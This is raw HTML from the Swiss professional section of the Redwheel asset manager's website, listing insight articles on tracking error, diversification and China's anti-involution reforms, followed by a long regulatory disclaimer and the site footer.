			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Diversification: Final call?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2025/12/4cbe6e85fb9925a816201079d9c5b178/your-paragraph-text.png&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Is an overreliance on tracking error the biggest risk in your portfolio today? For Arthur Grigoryants, Head of Investments at Redwheel, using tracking error as an active risk management metric is fundamentally misleading during periods of market excess. He warns that the perceived safety of the herd is an illusion and that waiting for the rally to end is ‘fraught with risk’. Click to read more...</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/diversification-final-call/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4226">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1732" class="elementor elementor-1732">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Why higher tracking error can mean lower risk</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/11/f439ee633ace3540674561ad2cb22113/gei-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>As market concentration reaches historic highs, a rise in tracking error often signals that a strategy is holding firm on quality and yield, rather than simply following the crowd. Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores why this divergence is essential for compounding returns and protecting capital when markets turn. Read the full article to understand why increasing tracking error may be the most important signal in your portfolio today.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/tracking-error/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4213">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1732" class="elementor elementor-1732">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Ending the race to the bottom: China’s anti-involution reforms explained</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/3510842ab13f90181b8ea8947d279b09/emfm-1.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>China finally breaking the cycle of profitless, excessive competition? Discover how the government's new anti-involution reforms could reshape the country's industrial and investment landscape, driving more sustainable growth and healthier margins for leading Chinese companies.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/ending-the-race-to-the-bottomchinas-anti-involution-reforms-explained/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="431" class="elementor elementor-431 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="431"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Investors caught in the headlights? | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2323"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-433" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1880 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About Us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1885 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
